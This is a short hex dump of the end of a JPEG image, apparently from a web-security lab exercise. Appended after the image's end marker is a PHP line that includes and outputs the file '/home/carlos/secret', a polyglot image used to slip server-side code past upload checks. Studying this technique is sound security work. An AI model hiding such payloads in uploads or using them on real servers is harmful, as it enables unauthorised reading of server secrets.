 00000380 00 A2 8A 28 00 A2 8A 28 00 A2 8A 28 00 A2 8A 28 .óè(.óè(.óè(.óè(
00000390 00 A2 8A 28 00 A2 8A 28 00 A2 8A 28 00 A2 8A 28 .óè(.óè(.óè(.óè(
000003A0 00 A2 8A 28 00 A2 8A 28 00 A2 8A 28 00 A2 8A 28 .óè(.óè(.óè(.óè(
000003B0 00 A2 8A 28 00 A2 8A 28 00 A2 8A 28 00 A2 8A 28 .óè(.óè(.óè(.óè(
000003C0 00 A2 8A 28 00 A2 8A 28 00 A2 8A 28 00 A2 8A 28 .óè(.óè(.óè(.óè(
000003D0 00 A2 8A 28 00 A2 8A 28 00 A2 8A 28 00 A2 8A 28 .óè(.óè(.óè(.óè(
000003E0 00 A2 8A 28 00 A2 8A 28 00 A2 8A 28 00 A2 8A 28 .óè(.óè(.óè(.óè(
000003F0 00 A2 8A 28 00 A2 8A 28 00 A2 8A 28 00 A2 8A 28 .óè(.óè(.óè(.óè(
00000400 00 A2 8A 28 00 A2 8A 28 00 A2 8A 28 00 A2 8A 28 .óè(.óè(.óè(.óè(
00000410 00 A2 8A 28 00 A2 8A 28 00 A2 8A 28 00 A2 8A 28 .óè(.óè(.óè(.óè(
00000420 03 FF D9 73 65 63 72 65 74 3A 3C 3F 70 68 70 20 . ┘secret:<?php
00000430 69 6E 63 6C 75 64 65 28 22 2F 68 6F 6D 65 2F 63 include("/home/c
00000440 61 72 6C 6F 73 2F 73 65 63 72 65 74 22 29 3B + arlos/secret");